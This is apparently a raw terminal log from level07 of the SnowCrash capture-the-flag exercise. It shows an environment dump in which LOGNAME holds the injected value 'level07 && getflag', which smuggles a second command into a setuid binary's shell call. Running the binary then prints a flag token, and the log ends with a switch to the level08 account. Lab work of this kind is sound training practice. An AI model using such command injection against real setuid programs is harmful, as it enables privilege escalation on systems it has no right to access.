 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
MAIL=/var/mail/level07
PWD=/home/user/level07
LANG=en_US.UTF-8
HOME=/home/user/level07
SHLVL=2
LOGNAME=level07 && getflag
SSH_CONNECTION=192.168.56.102 35820 192.168.56.103 4242
LESSOPEN=| /usr/bin/lesspipe %s
LESSCLOSE=/usr/bin/lesspipe %s %s
_=/usr/bin/env
level07@SnowCrash:~$ ./level07
level07
Check flag.Here is your token : fiumuikeil55xe9cu4dood66h
level07@SnowCrash:~$ su level08
Password:
level08@SnowCrash:~$